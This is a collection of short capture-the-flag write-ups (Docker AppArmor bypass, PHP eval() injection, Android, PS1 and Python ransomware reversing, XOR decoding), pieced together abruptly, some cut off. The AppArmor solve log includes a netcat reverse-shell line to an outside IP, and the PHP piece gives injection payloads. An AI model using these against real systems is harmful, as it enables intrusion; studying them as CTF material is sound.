
**¡Ahí está la flag!** |
This site is pretend to be a [Web Crawler](https://en.wikipedia.org/wiki/Web_crawler).You add challnge site's URL **/robots.txt** you can see flag text. |
### Writeup for the AppArmor2 task from Dragon Sector CTF 2020This is a very short writeup to the "AppArmor2" challenge from the [Dragon Sector CTF 2020](https://ctftime.org/event/1082), solved by disconnect3d from justCatTheFish ctf team.
In this CTF challenge, there was a custom AppArmor policy applied to the run containers, such that it disallowed reads/writes to `/flag-*` paths.
We, as a user, could only provide a docker image that was built and run later on, and the flag (which we wanted to steal) was mounted as a volume into the run container with a `docker run -v /flag.txt:/flag-XXYY ...` invocation. The `XXYY` part was random.
### Solution
The solver is in `./solve.sh`. When running for first time, you need to:* update the (referenced) docker image name in `build.sh` and the `<<YOURIP>>` part* login to gitlab docker registry (`docker login`) and share your project with `dragonsectorclient` (that's how you shared the docker image with the challenge, and the challenge pulled and run it later on)
The *bug* here is that AppArmor denies read/write/etc to `/flag-*` but this limitation is enforced during container run time **but not during its build time AND that Docker will follow symlinks present in the image when mounting files with `docker run -v /hostpath:/containerpath ...`**.
So it turns out that when the `docker run -v something:somepath ...` is invoked, the `somepath` follows links and we can make a link from `/flag-XXYY` to `/D` in our image. In the end, the `docker run -v /flag.txt:/flag-XXYY ...` will mount `flag.txt` into `/D` which we can read.
```dc@jhtc:~/dsctf/x/task/ds-apparmor-task/solution$ ./solve.shmkdir: cannot create directory ‘rootfs’: File existsSending build context to Docker daemon 33.56MBStep 1/4 : FROM ubuntu ---> d70eaf7277eaStep 2/4 : RUN apt update && apt install -y netcat-traditional ---> Using cache ---> 40ac85e97bbeStep 3/4 : ADD rootfs / ---> Using cache ---> 17f203a1ee6aStep 4/4 : CMD nc 51.38.138.162 4444 -e /bin/sh ---> Using cache ---> 422aece7a145Successfully built 422aece7a145Successfully tagged registry.gitlab.com/mytempaccount123/test:latestThe push refers to repository [registry.gitlab.com/mytempaccount123/test]3c45abc528a8: Layer already existsbe0923227e77: Layer already existscc9d18e90faa: Layer already exists0c2689e3f920: Layer already exists47dde53750b4: Layer already existslatest: digest: sha256:fda92fc789dbfde33799502d18e30e8f3b2d184d9942ea1e6c5ff75f7003ffd5 size: 1365[+] Opening connection to apparmor2.hackable.software on port 1337: DoneExecuting b'hashcash -mb26 udqynihh'out b'1:26:201121:udqynihh::i6HwB+Gk4OttOKvq:000000005+DgO\n'b'Image added to the queue\n'Listening on [0.0.0.0] (family 0, port 4444)Connection from 156.95.107.34.bc.googleusercontent.com 56178 received!DrgnS{4e77cd33ffb0c7802b39303f7452fd90}``` |
# Web-EmbeddingURL of the challenge: [http://138.91.58.10/Embedding/](Embedding)
In the page, we got a input box```html<input name="username" placeholder="Enter Your UserName Here">```
We tried to input > getcwd()
The result changed to> /var/www/html/Embedding welcome
Thus, we knew that the challenge is about <font color="#f03c15"> Eval() Vulnerability </font>
Then, we put > print_r(scandir(getcwd()))
to get all file in this directory.
The result changed to> Array ( \[0\] => . \[1\] => .. \[2\] => [email protected] \[3\] => index.php ) 1 welcome
Finally, we knew that the flag is stored in [email protected]
Before we get the source code of [email protected], we should know the constants of the input first
Thus, we typed> show_source(end(scandir(getcwd())))
```php<html> <head><title>Embedded Challenge </title> </head><body><form> <input name="username" placeholder="Enter Your UserName Here"/><input type="Submit"/></form></body></html>
40) { die("Bad Character Detected or you Break The Limit "); } $username=$_GET['username']; $eval=eval("echo ".$username.";"); echo(" welcome ".$eval);}?> ```
Thus, we knew that the input only can be\a-z, 0-9, (, ), _, ., ' and the string length must be smaller than 41
First we try that> read_file(next(array_reverse(scandir('.'))))
However, the string length is 43, we cannot get the result.
Thus, we found that we can set the header of the request to store variable [email protected]
Then, we use curl command in console to get the source code of [email protected]
> curl -s -H "Flag: [email protected]" "http://138.91.58.10/Embedding/?username=show_source(end(getallheaders()))"
```html <html><head><title>Embedded Challenge </title> </head><body><form><input name="username" placeholder="Enter Your UserName Here"/><input type="Submit"/></form></body></html>
<span><span><?php$flag</span><span>=</span><span>"0xL4ugh{Z!90o_S@y_W3lC0m3}"</span><span>;</span><span>?></span></span>1 welcome```
Finally, we got the flag ^.^
> 0xL4ugh{Z!90o_S@y_W3lC0m3} |
# Jankenpon**Category: Android Reverse Engineering**
A game this time around! Launching the app we are presented with a classic game of rock paper scissors against an AI opponent:
If you pick something, the AI player's choice is revealed, and its choice always _just so happens_ to beat yours every time:
Let's take a look at the decompiled source:
```java// GameActivity.javapublic void play(int input) { int bot; if (input == this.ROCK) { bot = this.PAPER; } else if (input == this.PAPER) { bot = this.CISORS; } else { bot = this.ROCK; } Intent i = new Intent(getApplicationContext(), PlayActivity.class); i.putExtra("player", input); i.putExtra("bot", bot); startActivity(i);}```
Well, there's some proof that the bot is straight up cheating.
I looked at the PlayActivity that the above snippet calls, and it has the handling for what to do after each round:
```java// PlayActivity.javapublic void checkWin(int player, int bot) { if (player == bot) { draw(); } else if ((player == 0 && bot == 1) || ((player == 1 && bot == 2) || (player == 2 && bot == 0))) { win(); } else { loose(); }}
public void draw() { this.end.setText(R.string.draw); end();}
public void loose() { this.end.setText(R.string.loose); end();}
public void win() { this.end.setText(R.string.win); String a = ""; try { a = A.decrypt(A.encryptedFlag, A.privateKey); } catch (Exception e) { System.out.println(e); } Log.d("CTF", a); end();}```
Naturally, we go to `loose()` every time since the AI is cheating. But it is interesting to see that code exists to handle a player win, and that it decrypts and logs the value of the flag. Perhaps we can reverse engineer the decryption.
Let's take a look at the `A` class which handles the decryption:
```java// A.javapublic class A { public static String encryptedFlag = "KvPKvim3lTg4rHIXfN4yDycK/yW6mqn9Ol5nyVLqV4a/beagZYjN2xj2cBB0CjS8JCGZb/F/XI9uyFY8Gucyto9qF483gEhRjb9DksFtwJx+irhgEVehrx8TbC3MJ1E2S56eAacJkNGoPpBrKVXj4dz+SReBX3A2935QxN08Bcg="; public static String privateKey = B.a("AoGBAKOI6d5LmStN9U/fYfzzLNCFwxQGEeatK1eE+sktkdIR85L5H4nV8DZbh2w6puCRjuWRa9U3J0iH", "cJAgMBAAECgYAcS1UDZBsVNgDKmACxLjXDwlD1RvOT8MQ9+UEWy66eJQL6m+XMCFruXLm6jQ9QbX7G03lPw6I", "aommvsICiEYi/H53G9aP8xfIr207UQJAe4/rJ35rRXC+hUljo6gLQ2OCGNoJMeoM+wT9dQNZEurdPZGBz1ij+LFFdHkeKvcS/MT+G7QbGpZQfnZDUgeojg==", "yKizuHpAkEA4GqH0htOFrIMTUMdpamd6X9OP+r9hakd5gymmcWc6lmP14DKkwTw5Gchqs0ZfTZebjrGJuVbaCRtDAMZ6Z13IQJAWfCl5nLjzo5FDVdsbXN8Dc53TLW+r43Ei1inuPNEw3bYrBN4aIRmwCBg", "fd7dMBF8KjsjfK3MxV10ojNzfPwvd8yokrFC59vit4ym0KXy61e/ZpgTu7cUAUdmganH7m7K0vrN+cR9siOMiTY3mBGt0G", "MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEA", "qBpVt+M8+68zIdtbICU3LmNly8tYIYqMwsZEgtHyZkCdSV1rzBLq9cpx+or2naLzzADONj5AZUBLWmCCECQQCnN45oya3UPL1uDttyhxAPLqWxdRSIcxD80+kP/AhbaplCEw9htuBw/y0QCTBimZhHwepgiuIrEE9RS", "lV2P8ylJFxDDeEE7qBXObET7d4sKkj49hc2kh3Q8/Cs6SB1bb7vA8k2wgoNZXZgOWrGstoCZZ3nFCvBasuPTCTUo/XBcKHEifAQJBAPpc3b");
...
public static String decrypt(byte[] data, PrivateKey privateKey2) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, BadPaddingException, IllegalBlockSizeException { Cipher cipher = Cipher.getInstance("RSA/ECB/PKCS1Padding"); cipher.init(2, privateKey2); return new String(cipher.doFinal(data)); }
public static String decrypt(String data, String base64PrivateKey) throws IllegalBlockSizeException, InvalidKeyException, BadPaddingException, NoSuchAlgorithmException, NoSuchPaddingException { return decrypt(Base64.getDecoder().decode(data.getBytes()), getPrivateKey(base64PrivateKey)); }}```
There are a couple of things to note:1. We have the `encryptedFlag`2. We can see the encryption method is `RSA/ECB/PKCS1Padding`
It looks like there is some strange processing going on with the `privateKey`, but if we can work that out we should have all we need to find the flag.
Class `B` has a function `a` which is used to calculate the `privateKey`. Let's take a look:```javapublic class B { public static String a(String a, String b, String c, String d, String e, String f, String g, String h) { ArrayList<String> aa = C.a(f, a, g, ""); String str = aa.get(0); String str2 = aa.get(3); String str3 = aa.get(1); String str4 = aa.get(2); String v = "".concat(f); String y = a.concat(e); return "".concat(v.concat(y)).concat(b.concat(h).concat(g.concat(d))).concat(c); }}```
Ok, that's pretty weird. Looks like it is just obfuscating what the key is. This class is also calling a `C.a` function:
```javapublic class C { public static ArrayList<String> a(String a, String b, String c, String d) { ArrayList<String> aa = new ArrayList<>(); aa.add("Bh6ZriuhZ===".concat(a)); aa.add(b.concat("niDAZe8=")); aa.add("BoazBIQZD89N+QZOINnqzdnnQZBBa"); aa.add(d.concat(c)); return aa; }}```
More nonsense, essentially. Still, we can put these functions together in a new program to figure out what the `privateKey` is:
```javapublic class Exploit{ public static String encryptedFlag = "KvPKvim3lTg4rHIXfN4yDycK/yW6mqn9Ol5nyVLqV4a/beagZYjN2xj2cBB0CjS8JCGZb/F/XI9uyFY8Gucyto9qF483gEhRjb9DksFtwJx+irhgEVehrx8TbC3MJ1E2S56eAacJkNGoPpBrKVXj4dz+SReBX3A2935QxN08Bcg="; public static String privateKey = B.a("AoGBAKOI6d5LmStN9U/fYfzzLNCFwxQGEeatK1eE+sktkdIR85L5H4nV8DZbh2w6puCRjuWRa9U3J0iH", "cJAgMBAAECgYAcS1UDZBsVNgDKmACxLjXDwlD1RvOT8MQ9+UEWy66eJQL6m+XMCFruXLm6jQ9QbX7G03lPw6I", "aommvsICiEYi/H53G9aP8xfIr207UQJAe4/rJ35rRXC+hUljo6gLQ2OCGNoJMeoM+wT9dQNZEurdPZGBz1ij+LFFdHkeKvcS/MT+G7QbGpZQfnZDUgeojg==", "yKizuHpAkEA4GqH0htOFrIMTUMdpamd6X9OP+r9hakd5gymmcWc6lmP14DKkwTw5Gchqs0ZfTZebjrGJuVbaCRtDAMZ6Z13IQJAWfCl5nLjzo5FDVdsbXN8Dc53TLW+r43Ei1inuPNEw3bYrBN4aIRmwCBg", "fd7dMBF8KjsjfK3MxV10ojNzfPwvd8yokrFC59vit4ym0KXy61e/ZpgTu7cUAUdmganH7m7K0vrN+cR9siOMiTY3mBGt0G", "MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEA", "qBpVt+M8+68zIdtbICU3LmNly8tYIYqMwsZEgtHyZkCdSV1rzBLq9cpx+or2naLzzADONj5AZUBLWmCCECQQCnN45oya3UPL1uDttyhxAPLqWxdRSIcxD80+kP/AhbaplCEw9htuBw/y0QCTBimZhHwepgiuIrEE9RS", "lV2P8ylJFxDDeEE7qBXObET7d4sKkj49hc2kh3Q8/Cs6SB1bb7vA8k2wgoNZXZgOWrGstoCZZ3nFCvBasuPTCTUo/XBcKHEifAQJBAPpc3b");
public static void main(String []args){ System.out.println(privateKey); }}
class B { public static String a(String a, String b, String c, String d, String e, String f, String g, String h) { ArrayList<String> aa = C.a(f, a, g, ""); String str = aa.get(0); String str2 = aa.get(3); String str3 = aa.get(1); String str4 = aa.get(2); String v = "".concat(f); String y = a.concat(e); return "".concat(v.concat(y)).concat(b.concat(h).concat(g.concat(d))).concat(c); }}class C { public static ArrayList<String> a(String a, String b, String c, String d) { ArrayList<String> aa = new ArrayList<>(); aa.add("Bh6ZriuhZ===".concat(a)); aa.add(b.concat("niDAZe8=")); aa.add("BoazBIQZD89N+QZOINnqzdnnQZBBa"); aa.add(d.concat(c)); return aa; }}```
Running this mini program prints us the private key: ```MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEAAoGBAKOI6d5LmStN9U/fYfzzLNCFwxQGEeatK1eE+sktkdIR85L5H4nV8DZbh2w6puCRjuWRa9U3J0iHfd7dMBF8KjsjfK3MxV10ojNzfPwvd8yokrFC59vit4ym0KXy61e/ZpgTu7cUAUdmganH7m7K0vrN+cR9siOMiTY3mBGt0GcJAgMBAAECgYAcS1UDZBsVNgDKmACxLjXDwlD1RvOT8MQ9+UEWy66eJQL6m+XMCFruXLm6jQ9QbX7G03lPw6IlV2P8ylJFxDDeEE7qBXObET7d4sKkj49hc2kh3Q8/Cs6SB1bb7vA8k2wgoNZXZgOWrGstoCZZ3nFCvBasuPTCTUo/XBcKHEifAQJBAPpc3bqBpVt+M8+68zIdtbICU3LmNly8tYIYqMwsZEgtHyZkCdSV1rzBLq9cpx+or2naLzzADONj5AZUBLWmCCECQQCnN45oya3UPL1uDttyhxAPLqWxdRSIcxD80+kP/AhbaplCEw9htuBw/y0QCTBimZhHwepgiuIrEE9RSyKizuHpAkEA4GqH0htOFrIMTUMdpamd6X9OP+r9hakd5gymmcWc6lmP14DKkwTw5Gchqs0ZfTZebjrGJuVbaCRtDAMZ6Z13IQJAWfCl5nLjzo5FDVdsbXN8Dc53TLW+r43Ei1inuPNEw3bYrBN4aIRmwCBgaommvsICiEYi/H53G9aP8xfIr207UQJAe4/rJ35rRXC+hUljo6gLQ2OCGNoJMeoM+wT9dQNZEurdPZGBz1ij+LFFdHkeKvcS/MT+G7QbGpZQfnZDUgeojg==```
Next, we can just decrypt the `encryptedFlag` with the `privateKey`:

`H2G2{See?_fR1d4_1s_veRY_c0ol!}` |
```from pwn import *import re
def sort_(k1,k2,arr): arr = map(int, arr) arr.sort() arr_k1 = arr[:int(k1)] arr_k1 = map(str,arr_k1)
arr.sort(reverse=True) arr_k2 = arr[:int(k2)] arr_k2 = map(str,arr_k2) return ", ".join(arr_k1) + ";" + ", ".join(arr_k2)
def main(): conn = remote('challs.xmas.htsp.ro',6051) for i in range(0,50): get_res = conn.recvuntil(']') arr = re.search(r'\[(.*?)\]',get_res).group(1).split(",") arr = [x.strip(' ') for x in arr] conn.recvline(1024) k1 = conn.recvline(1024).decode('utf-8')[5:] k2 = conn.recvline(1024).decode('utf-8')[5:] print ("[+] Round {}".format(i)) result = sort_(k1,k2,arr) conn.sendline(result) print conn.recvline(1024) print conn.recv(4096)
if __name__ == '__main__': main()
``` |
## X-MAS CTF 2020 Writeup: Ken Kutaragi's Secret Code### Or, How to Reverse-Engineer a PS1 Game
[X-MAS CTF 2020](http://web.archive.org/web/20201219210007/https://xmas.htsp.ro/home) was my first CTF – I do ROM hacking, fan translation, and hardware modding, but I haven't done much hacking related to modern systems, so I was a wee bit worried there wouldn't be many challenges suited to my skillset. Imagine my surprise and delight, then, when I saw the challenge *Ken Kutaragi's Secret Code*, which consists of a PlayStation executable! And wouldn't you know it? I've hacked away at quite a few PS1 games in my day! Not many people solved it, likely because it requires quite niche skills – so let me share those with you!
---
## Identifying our goal
The challenge description is as follows.
![Ken Kutaragi's Secret Code. We found this exe in a time capsule from the 90s! Santa told us that it's signed with a secret code by Ken Kutaragi himself. The gnome department has tried [Up Up Down Down Left Right Left Right B A Select Start] and it didn't work, so this is why we have come to ask you for your engineering help.Note: Replace '()' with '{}'. Author: Milkdrop. Files: COMPAC.EXE.](https://i.imgur.com/j1psrTI.png)
Ken Kutaragi is the name of “The Father of the PlayStation” – an executive who spearheaded the development of the PlayStation, so already, we have a hint that the challenge concerns the PS1. This is further confirmed by taking a closer look at the file: although it's an EXE, Windows can't run it, and taking a look at it in a hex editor reveals the following:

So there we go! **It's a PlayStation 1 program!** Let's try booting this baby up in an emulator! The state of PS1 emulation is a bit dire – and especially, emulators with debuggers are few and far in between. When I can, **I use [No$psx](https://problemkaputt.de/psx.htm): it has the most full-featured debugger!** It *does* often have problems loading from disc, making it a non-option for many games, but what we're dealing with is a naked executable rather than a disc image. Let's take a look!

It seems to be a modified demo, with some random characters at the top – characters that change every single frame. The challenge description hinted that there's a secret code, so let's mess around with some buttons – in this screenshot, I've just mashed square:

Every time a button is pressed, a letter in that mess of characters stops randomizing, and turns into a fixed letter! Resetting and messing around with the buttons a bit more allows you to narrow down what the behavior displayed really is: what character it stops on seems to partly depend on the button pressed. For example, for the very first character, pressing square always turns it into `E`, pressing left on the D-pad produces `B`, and pressing R1 makes `X`. We can also see that the string doesn't seem to be random: it starts with `E50Y#IGHT-HECARII` appears. Could this be a corrupted version of `COPYRIGHT-HECARII`, as in *Hecării, Ţuica şi Păunii*, the team organizing the CTF? As a side note, running the Linux command `strings COMPAC.EXE` – good practice when reverse-engineering anything where you might expect to find ASCII strings – shows us the promising bit of text `COPYRIGHT-HECA I-TUI`. It's somewhat nonsensical – it seems like they're using some kind of compression – but it confirms our suspicions. Early in the executable, the strings `WRONG!` and `Correctus.` also appear.
And indeed: one more important piece of information we obtain here is that after 44 button presses, the text `WRONG!` appears below the text we just produced. A-ha! Now what we must do is clear: **we must deduce a button code that decrypts a string** and produces a “correct” response. If there was no confirmation whether we've done it right or not, this challenge might be prohibitively difficult – but that “WRONG!” turns out to be the lynchpin that busts this challenge wide open. Let's get to work.
---
## Digging into the code
ROM hacking is all about dynamic analysis. There are two reasons for this. For one, historically, static analysis tools haven't been properly usable with obscure and/or old CPU architectures and banking systems. That's changing a bit lately: nowadays, both IDA and Ghidra can be helpful for certain old consoles – and indeed, I heard that some people solved this challenge using static analysis tools like those. However, more saliently, dynamic analysis is perfectly suited to “finding a needle in a haystack”: generally when ROM hacking, you don't want to disassemble or decompile an entire program, but just figure out select little parts here and there – and for that, read/write breakpoints and live memory analysis are a beautiful boon!
To start with, we need to know where to look. We're trying to decode a string, so… let's start by finding where in memory that string is, shall we? The easiest way to find something in memory is to do a string search for it. Do we have a string to search for? We absolutely do! Our wrong decoded string up there: `E580Y#IGHT-HECARIA-. IC O└I IU /-< OT--ZLPJ`! There are some weird characters in there, and we don't know if perhaps some of this corrupted text could be an artifact of the text display routine, so let's just search for the part that seems “right”: `IGHT-HECARI`. No$psx doesn't have a string search feature, so let's dump the RAM to a file and search in a hex editor. Here, a memory map helps – googling “ps1 memory map” nets you one in the very documentation of the emulator.
```Memory map KUSEG KSEG0 KSEG1 00000000h 80000000h A0000000h 2048K Main RAM (first 64K reserved for BIOS) 1F000000h 9F000000h BF000000h 8192K Expansion Region 1 (ROM/RAM) 1F800000h 9F800000h -- 1K Scratchpad (D-Cache used as Fast RAM) 1F801000h 9F801000h BF801000h 8K I/O Ports 1F802000h 9F802000h BF802000h 8K Expansion Region 2 (I/O Ports) 1FA00000h 9FA00000h BFA00000h 2048K Expansion Region 3 (whatever purpose) 1FC00000h 9FC00000h BFC00000h 512K BIOS ROM (Kernel) (4096K max) FFFE0000h (KSEG2) 0.5K I/O Ports (Cache Control)```
“Main RAM” sounds about right! Ctrl+G in the memory view of the debugger, go to `80000000`, click “Utility” → “Binarydump to .bin file”, 2048 KiB is `0x200000` so let's enter that as the number of bytes to dump; save that somewhere… And wouldn't you know it? Searching through that in a hex editor – in old games it's far from a guarantee that the text is encoded in ASCII, but it seems to be the case here – it's revealed that **at `0x6B8A8`, we find the string we're decrypting!** That's `0x8006B8A8` in the RAM, and indeed, in the bottom left memory view section of the debugger:

Our string is there! Twice! Looking at this change live as we're playing, it seems that the first instance is the underlying string that we actually care about, and the second instance is the one that gets characters randomized before printing. Resetting the program and looking in this memory location reveals its original state:

`COPYRIGHT-HECARII-TUICA-SI-PAUNII-(NOT--RLY)`! And it's 44 characters long, too. Looks like this is our ciphertext – this is what's being “decrypted” as we press buttons. This can be confirmed by overwriting it with something else and trying to press buttons again – the decrypted text changes as well, confirming that the final message is dependent on this. And we haven't even had to read any disassembly yet!
But that's about to change. Now we need to figure out how it checks if the button code is correct or not. To do this, let's use one of the most powerful tools a ROM hacker has: the **write breakpoint.** By setting a breakpoint at `0x8006B8A8` (the syntax of which is `[0x8006B8A8]!`, according to the help menu in No$psx), **the program will stop whenever our first character is written to.** And so it does!

Here's where the magic happens! MIPS (the PlayStation's processor architecture) disassembly might look intimidating, but really, [it's not that different from any other assembly language](https://archive.org/details/mips-reference-sheet). Since No$psx's write breakpoints trigger *after* the write happens, the previous instruction `sb v1, $0(a1)` (**s**tore **b**yte in register `v1` at address `a1 + 0`) there is what wrote our decrypted byte. At this point, you can step back in the code to figure out exactly how this decryption is done – but what we're interested in here is what the button code is, and not the exact algorithm, so let's not do that. (…I did that, but although interesting, it didn't help.) Instead, let's look ahead!
See that `beq v0, a0, $8001129C` instruction? That **b**ranches to `0x8001129C` if `v0` is **eq**ual to `a0`. A branch – that's equivalent to an `if` statement. Could this be where the code goes one way if our input was correct, and another if it wasn't? We can easily find out: by right-clicking on the `beq`, choosing “Change instruction”, and changing to a `nop` (**n**o **op**eration) we can make it never branch, or by changing it to a `j $8001129C` (**j**ump) we can make it always branch. One of these should make any button code be marked as correct. The `nop` change does nothing, but change it to a `j`, and…

“Correctus!” Wouldn't you know it! By this, we've confirmed that **that `beq` is mighty interesting – whatever's in `v0` and `a0` at that point is what determines whether your input was correct or not.** Judging by the preceding instructions, `a0` is loaded from an address in `v1`, and `v0` is obtained from… an `xori` (**XOR** **i**mmediate) between `t0` and `6`? Hmmm! XOR is a classic obfuscation / encryption technique! Let's find out what `v1` points at, and what in the world `t0` contains, shall we?
One of the easiest solutions for a case like this is to break on the same bit of code under several different circumstances, and see how values change – often, you don't even need to look into the disassembly to surmise exactly what something is simply based on patterns.
For `t0`, it's simple: it corresponds to the button we press! Every time we press any given button, `t0` here takes on the same value. By breaking here after pressing each different button, we can make a neat li'l table:
```Button constants:Left: 0Down: 1Right: 2Up: 3Start: 4Select: 5Square: 6Cross: 7Circle: 8Triangle: 9R1: 10R2: 11L1: 12L2: 13```
As for `v1`, we notice that it starts at `0x8006B930`, and *increases by 1* for every time we press a button. `a0`, as a result, just sequentially loads bytes from a buffer in memory!
So `v0` is from a list of bytes, and `a0` corresponds to a button. Reasoning about this, it is now plain to see what's happening here: **at `0x8006B930`, there's a list of the buttons we need to press**, XORed with 6 for some light obfuscation! We know the code is 44 (or `0x2C`) inputs long, so dumping `0x2C` bytes from `0x8006B930` lets us extract that list of values to use in our solution program.
---
### Putting it all together
Now we've reverse-engineered exactly what's happening, and we have the data required to brute-force the code. I'm a Python kind of guy, so I wrote a li'l Python (3, naturally) script to loop through every possible button constant, XOR it with 6, and check if it's equal to the next byte in the “correct inputs” buffer.
```python3should_be = ( b'\x0C\x03\x0E\x0D\x06\x02\x07\x0F\x0B\x04\x0B\x0B\x06\x01\x02\x02\x03' b'\x0D\x0A\x0B\x0C\x0F\x04\x0A\x05\x0E\x0F\x06\x0F\x02\x00\x00\x0F\x03' b'\x0A\x05\x07\x00\x04\x06\x07\x07\x0D\x0E')
buttons = { 0: "Left", 1: "Down", 2: "Right", 3: "Up", 4: "Start", 5: "Select", 6: "Square", 7: "Cross", 8: "Circle", 9: "Triangle", 10: "R1", 11: "R2", 12: "L1", 13: "L2",}
for x in should_be: for n, name in buttons.items(): if n ^ 6 == x: print(name) break```
And finally… the fruits of our labor unravel before us. A list of buttons is printed, we press them in that order, and…

Don't screenshots of hacking setups like this feel… *idyllic*, somehow?
Turns out, both lower-case characters and upper-case characters are printed as upper-case in the program, so looking in the memory view where we know the string to be, we find…
**`X-MAS{Th4nk-Y0u-Kut4r4g1-f0r-7h3-PSX-412487}`!**
The flag, to be submitted for those delightful 500-ish points.
---
Didja enjoy the writeup? Didja learn something? Follow me [@obskyr on Twitter](https://twitter.com/obskyr)! I tweet about ROM hacking, hardware modding, obscure video games…! Good stuff, all in all! |
# bson
Info:- Category: misc- Points: 331- Solved by: 4cul, 01baf, crypt3d4ta
## Problem
This is the last time i'm asking, who the f is bson??Attached (bson.json)
```{"task_name":"bson", "message_pack_data":"82a36b65795ca4666c6167dc003137372f27362f6c3203352f033f6c6c30033e292803343d2a6f0325332903282e35393803316f2f2f1c3b39032c3d3f3721"}```
### Writeup
We are provided with a JSON file, inside which there are 2 fields:- task_name, containing "bson" string;- message_pack_data, containing a hexadecimal string.
With high odds, the flag is stored inside the message_pack_data field.By doing a rapid research (and by exploiting the hint left by the "message_pack_data" name) it's clear that the field message_pack_data holds into a message formatted in MessagePack - an efficient binary serialization format. Using one of the many online MessagePack-JSON conversion tools we obtain:
```{ "key" = 92, "flag" = [55,55,47,39,54,47,108,50,3,53,47,3,63,108,108,48,3,62,41,40, 3,52,61,42,111,3,37,51,41,3,40,46,53,57,56,3,49,111,47,47, 28,59,57,3,44,61,63,55,33] } ``` What we have is a key and a flag, that consists of decimal numbers. We notice that in a flag's array elements begins with 2 identical number then we can imagine an association between the characters of the **ASCII** code and the flag.
So the aim is to obtain the ASCII of each element of the flag in function of key and the same element. Doing a **XOR decimale** between the key and each flag's array element, we obtain what we've looking for: the ASCII encoding of the character expressed in decimal.
```#!/bin/env/python3
key = 92flag = [55,55,47,39,54,47,108,50,3,53,47,3,63,108,108,48,3,62,41,40, 3,52,61,42,111,3,37,51,41,3,40,46,53,57,56,3,49,111,47,47, 28,59,57,3,44,61,63,55,33]ascii_flag = []
for item in flag: xor_result = key^item ascii_flag.append(chr(xor_result))
for item in ascii_flag: print(item, end="")``` ### Flag: ```kks{js0n_is_c00l_but_hav3_you_tried_m3ss@ge_pack}``` |
Challenge info:I like to play with image. Do you?
flag format: cybergrabs{}
Author: Nihal
The challenge supplied an image, so I thought to check for hidden data in the image using the "strings" command.The challenge tells that the flag's format is cybergrabs{}, therefore, I can use grep to seperate the flag from the rest of the "strings" output.
Run this code:
```strings Jasper.jpg | grep "cybergrabs"```
And the flag appears!

flag: cybergrabs{Y0U_4re_g00d_4t_m3ta_DaT4} |
# Bamboo Fox Ransomware Write Up
## Details:Points: 500
Jeopardy style CTF
Category: Reversing
## Write up:
This challenge had no description whatsoever, just a Zip file. When first unzipping the downloaded file I ended up with two files, flag.enc and task.pyc.
Running task.pyc with python 2+ did not work, python3 worked but had an error. From this I concluded that the file was a python3 file and used uncompyle6 and got the code below.
``` bash$ uncompyle6 task.pyc
# uncompyle6 version 3.7.4# Python bytecode 3.8 (3413)# Decompiled from: Python 3.8.6 (default, Sep 25 2020, 09:36:53) # [GCC 10.2.0]# Embedded file name: task.py# Compiled at: 2021-01-14 09:13:24# Size of source mod 2**32: 420 bytes(lambda data, key, iv: if len(data) != 0:(lambda key, iv, data, AES: open('flag.enc', 'wb').write(AES.new(key, AES.MODE_CBC, iv).encrypt(lambda x: x + b'\x00' * (16 - len(x) % 16)(data))))(data[key:key + 16], data[iv:iv + 16], open('flag.png', 'rb').read(), __import__('Crypto.Cipher.AES').Cipher.AES) # Avoid dead code: lambda fn: __import__('os').remove(fn)('task.py'))(__import__('requests').get('https://ctf.bamboofox.tw/rules').text.encode(), 99, 153)# okay decompiling task.pyc
```
I noticed that the python referenced the flag.png file however that file was not provided so I knew that I would need to reverse the flag.enc file to produce flag.png.
The first thing I noticed was that the python was requesting the rules page of the CTF so I opened postman and did the get request, the response was:
``` html
<html>
<head> <title>BambooFox CTF</title> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="shortcut icon" href="/files/626f05557db4b8f323a06e0dfc7676d8/favicon-32x32-a56b8e05e1d057431bef7fd212f394a18049e895a4db003909e9448478b8167d.png" type="image/x-icon"> <link rel="stylesheet" href="/themes/core/static/css/fonts.min.css?d=aa35138e"> <link rel="stylesheet" href="/themes/core/static/css/main.min.css?d=aa35138e"> <link rel="stylesheet" href="/themes/core/static/css/core.min.css?d=aa35138e">
...```
Looking at the python I saw that this was getting passed as data to the lambda function, I then opened up a python interpreter and saved the request response as data so that I could test the rest of the code. I then noticed that 99 was being passed as key and 153 was being passed as iv so I set up the python accordingly:
``` bashPython 3.8.6 [GCC 10.2.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> data = __import__('requests').get('https://ctf.bamboofox.tw/rules').text.encode()>>> key = 99>>> iv = 153
```
I then checked to see the two strings generated in the lambda function:
``` bash>>> data[key:key+16]b'ewport" content='>>> data[iv:iv+16]b'">\n\t |
TL;DR. Find the correct input to unlock the keypad. Look in the Javascript and WASM includes to find the functions used to validate the input. Turns out the correct input cannot be entered using just the keypad (what a shocker). |
TL;DR. Ransomware written in Python and compiled to PYC. Encrypts the file `flag.png` to `flag.enc` using AES-CBC. Cryptographic secrets are found in the ransomware; use them to decrypt the given encrypted flag file. Find the actual flag image embedded at the end of the decrypted flag image file. |
# motor_sounds
Category: Misc
Points: 268
Solved by: Iregon
## Problem
Жжжжжжжжжж, виииив, виииив, жжжжжжжж...
Zhzhzhzhzhzhzhzhzhzh, viiiiv, viiiiv, zzhzhzhzhzhzhzh ...
## Writeup
If we open the [file](https://drive.google.com/file/d/1gzn3XE3FKk-1pMXR9QPUPm1OpxSgw-mK/view?usp=sharing) that is given to us with any text editor we notice that inside it there are some writings that can be identified as GCODE, the following is an extract:

Since the GCODE is used to encode the actions that are sent to a 3D printer, let's try to open the file with a slicing program for 3D printers (Ultimaker Cura will be used in the following examples): 
We immediately notice that there are 3 writings, by rotating them in a position that allows us to read the central writing we will be able to see the flag:

## Flag: ```kks{W3_c@N_1n_3D!}``` |
You can find the flag under the description of Rules channel.
 |
## Run Exploit
`python exploit.py`
### exploit.py
```pythonimport socket, struct, refrom random import randint
connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)connection.settimeout(100)connection.connect(('52.163.228.53', 8080))
def receive(index): d = connection.recv(1024) d = d.decode('ascii') print("Index",index,d) return d
